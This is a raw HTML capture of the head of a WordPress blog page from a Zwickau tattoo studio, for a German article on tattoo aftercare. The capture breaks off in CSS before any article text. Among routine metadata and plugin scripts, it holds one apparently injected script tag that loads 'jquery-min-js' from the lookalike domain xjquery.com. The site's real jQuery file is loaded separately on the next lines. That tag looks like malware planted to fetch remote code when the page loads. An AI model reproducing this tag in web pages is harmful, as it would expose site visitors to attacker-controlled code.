

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/
body_size: 37599
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://stilecht-zwickau.de/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Wie pflege ich mein neues Tattoo? 5 Top-Tipps für die perfekte Tattoo-Pflege! - Stil Echt Tattoo Zwickau</title>
<meta name="description" content="Neues Tattoo? In diesem umfassenden Leitfaden findest du alle wichtigen Tipps zur Tattoo-Pflege, damit dein Kunstwerk dauerhaft strahlt und optimal heilt."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wie pflege ich mein neues Tattoo? 5 Top-Tipps für die perfekte Tattoo-Pflege! - Stil Echt Tattoo Zwickau" />
<meta property="og:description" content="Neues Tattoo? In diesem umfassenden Leitfaden findest du alle wichtigen Tipps zur Tattoo-Pflege, damit dein Kunstwerk dauerhaft strahlt und optimal heilt." />
<meta property="og:url" content="https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/" />
<meta property="og:site_name" content="Stil Echt Tattoo Zwickau" />
<meta property="article:tag" content="Beratung" />
<meta property="article:tag" content="Erstes Tattoo" />
<meta property="article:tag" content="Neues Tattoo" />
<meta property="article:tag" content="Tattoo Pflege" />
<meta property="article:tag" content="Tattoo stechen lassen" />
<meta property="article:section" content="Erstes Tattoo" />
<meta property="og:updated_time" content="2023-11-02T11:40:43+00:00" />
<meta property="og:image" content="https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372-1024x338.webp" />
<meta property="og:image:secure_url" content="https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372-1024x338.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="337" />
<meta property="og:image:alt" content="Pflege" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-11-01T15:48:56+00:00" />
<meta property="article:modified_time" content="2023-11-02T11:40:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wie pflege ich mein neues Tattoo? 5 Top-Tipps für die perfekte Tattoo-Pflege! - Stil Echt Tattoo Zwickau" />
<meta name="twitter:description" content="Neues Tattoo? In diesem umfassenden Leitfaden findest du alle wichtigen Tipps zur Tattoo-Pflege, damit dein Kunstwerk dauerhaft strahlt und optimal heilt." />
<meta name="twitter:creator" content="@TattooWPMaster" />
<meta name="twitter:image" content="https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372-1024x338.webp" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Felix" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="4 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://stilecht-zwickau.de/#place","address":{"@type":"PostalAddress","streetAddress":"Kreisigstra\u00dfe 6","addressRegion":"Zwickau","postalCode":"08056","addressCountry":"Deutschland"}},{"@type":["TattooParlor","Organization"],"@id":"https://stilecht-zwickau.de/#organization","name":"Stil Echt Tattoo Zwickau GbR","url":"https://stilecht-zwickau.de","email":"tattoo@stilecht-zwickau.de","address":{"@type":"PostalAddress","streetAddress":"Kreisigstra\u00dfe 6","addressRegion":"Zwickau","postalCode":"08056","addressCountry":"Deutschland"},"logo":{"@type":"ImageObject","@id":"https://stilecht-zwickau.de/#logo","url":"https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22.png","contentUrl":"https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22.png","caption":"Stil Echt Tattoo Zwickau","inLanguage":"de","width":"1000","height":"1000"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://stilecht-zwickau.de/#place"},"image":{"@id":"https://stilecht-zwickau.de/#logo"}},{"@type":"WebSite","@id":"https://stilecht-zwickau.de/#website","url":"https://stilecht-zwickau.de","name":"Stil Echt Tattoo Zwickau","alternateName":"Kunst, die unter die Haut geht - Stil Echt Tattoo","publisher":{"@id":"https://stilecht-zwickau.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372.webp","url":"https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372.webp","width":"2560","height":"844","caption":"Pflege","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://stilecht-zwickau.de","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/","name":"Wie pflege ich mein neues Tattoo? 5 Top-Tipps f\u00fcr die perfekte Tattoo-Pflege!"}}]},{"@type":"WebPage","@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/#webpage","url":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/","name":"Wie pflege ich mein neues Tattoo? 5 Top-Tipps f\u00fcr die perfekte Tattoo-Pflege! - Stil Echt Tattoo Zwickau","datePublished":"2023-11-01T15:48:56+00:00","dateModified":"2023-11-02T11:40:43+00:00","isPartOf":{"@id":"https://stilecht-zwickau.de/#website"},"primaryImageOfPage":{"@id":"https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372.webp"},"inLanguage":"de","breadcrumb":{"@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/#breadcrumb"}},{"@type":"Person","@id":"https://stilecht-zwickau.de/author/tattoowpmaster/","name":"Felix","url":"https://stilecht-zwickau.de/author/tattoowpmaster/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/195498e9235de500c4ce6afb4d1bbf73?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/195498e9235de500c4ce6afb4d1bbf73?s=96&amp;d=mm&amp;r=g","caption":"Felix","inLanguage":"de"},"sameAs":["https://twitter.com/TattooWPMaster"],"worksFor":{"@id":"https://stilecht-zwickau.de/#organization"}},{"@type":"Article","headline":"Wie pflege ich mein neues Tattoo? 5 Top-Tipps f\u00fcr die perfekte Tattoo-Pflege! - Stil Echt Tattoo Zwickau","keywords":"Tattoo-Pflege","datePublished":"2023-11-01T15:48:56+00:00","dateModified":"2023-11-02T11:40:43+00:00","author":{"@id":"https://stilecht-zwickau.de/author/tattoowpmaster/","name":"Felix"},"publisher":{"@id":"https://stilecht-zwickau.de/#organization"},"description":"Neues Tattoo? In diesem umfassenden Leitfaden findest du alle wichtigen Tipps zur Tattoo-Pflege, damit dein Kunstwerk dauerhaft strahlt und optimal heilt.","name":"Wie pflege ich mein neues Tattoo? 5 Top-Tipps f\u00fcr die perfekte Tattoo-Pflege! - Stil Echt Tattoo Zwickau","@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/#richSnippet","isPartOf":{"@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/#webpage"},"image":{"@id":"https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372.webp"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='prefetch' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Stil Echt Tattoo Zwickau &raquo; Feed" href="https://stilecht-zwickau.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stil Echt Tattoo Zwickau &raquo; Kommentar-Feed" href="https://stilecht-zwickau.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stil Echt Tattoo Zwickau &raquo; Wie pflege ich mein neues Tattoo? 5 Top-Tipps für die perfekte Tattoo-Pflege!-Kommentar-Feed" href="https://stilecht-zwickau.de/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stilecht-zwickau.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stilecht-zwickau.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://stilecht-zwickau.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765918373' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://stilecht-zwickau.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://stilecht-zwickau.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://stilecht-zwickau.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://stilecht-zwickau.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://stilecht-zwickau.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://stilecht-zwickau.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://stilecht-zwickau.de/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://stilecht-zwickau.de/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/stilecht-zwickau.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/stilecht-zwickau.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stilecht-zwickau.de/wp-json/" /><link rel="alternate" type="application/json" href="https://stilecht-zwickau.de/wp-json/wp/v2/posts/1371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stilecht-zwickau.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://stilecht-zwickau.de/?p=1371' />
<link rel="alternate" type="application/json+oembed" href="https://stilecht-zwickau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstilecht-zwickau.de%2Ferstes-tattoo%2Fwie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stilecht-zwickau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstilecht-zwickau.de%2Ferstes-tattoo%2Fwie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege%2F&#038;format=xml" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9zdGlsZWNodC16d2lja2F1LmRlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-service="google-analytics" data-category="statistics" type="text/plain" id="google_gtagjs" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-MTKBPF0KLE" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-MTKBPF0KLE', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://stilecht-zwickau.de/wp-content/uploads/2021/11/cropped-logo_webseiteWI-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stilecht-zwickau.de/wp-content/uploads/2021/11/cropped-logo_webseiteWI-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stilecht-zwickau.de/wp-content/uploads/2021/11/cropped-logo_webseiteWI-180x180.png" />
<meta name="msapplication-TileImage" content="https://stilecht-zwickau.de/wp-content/uploads/2021/11/cropped-logo_webseiteWI-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #ac853c;--fs-color-primary: #ac853c;--fs-color-secondary: #464938;--fs-color-success: #303033;--fs-color-alert: #ac853c;--fs-experimental-link-color: #ffffff;--fs-experimental-link-color-hover: #f0efef;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1570px}.row.row-collapse{max-width: 1540px}.row.row-small{max-width: 1562.5px}.row.row-large{max-width: 1600px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #18191b}.header-main{height: 101px}#logo img{max-height: 101px}#logo{width:94px;}#logo img{padding:14px 0;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 138px}.transparent #logo img{max-height: 138px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 138px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.header-bg-color {background-color: #18191b}.header-bottom {background-color: rgba(241,241,241,0.51)}.header-main .nav > li > a{line-height: 58px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.nav-dropdown{font-size:100%}.header-top{background-color:#ac853c!important;}.blog-wrapper{background-color: #303033;}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #ac853c;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #d1d1d1;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > 